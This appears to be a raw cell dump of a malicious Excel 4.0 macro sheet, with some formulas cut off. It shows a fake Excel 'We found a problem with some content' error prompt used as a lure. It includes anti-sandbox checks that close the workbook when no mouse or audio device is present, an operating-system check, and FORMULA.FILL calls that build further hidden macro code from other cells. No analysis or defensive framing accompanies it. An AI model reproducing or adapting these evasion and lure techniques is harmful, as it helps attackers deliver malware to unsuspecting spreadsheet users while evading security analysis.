 A B C
1 =IF(ALERT("We found a problem with some content. Do you wa =IF(ISNUMBER(SEARCH("LOS",Sheet1!Y103)), =FORMULA.FILL(Sheet1!Y100
2 =IF(GET.WORKSPACE(19),,CLOSE(TRUE)) Mouse =RETURN() =FORMULA.FILL(Sheet1!Y101
3 =IF(GET.WORKSPACE(42),,CLOSE(TRUE)) Audio =IF(ISNUMBER(SEARCH("LOS",Sheet1!Y103)), =FORMULA.FILL(Sheet1!Y102
4 =IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))), =RETURN() =FORMULA.FILL(Sheet1!Y103
5 =RETURN()
6 Microsoft Excel
7
8 We found a problem with some content. Do you want to try to recover as much as we can?
9
10 OK Cancel
11
12 xGH1XhvLMa2X4cVA3qtx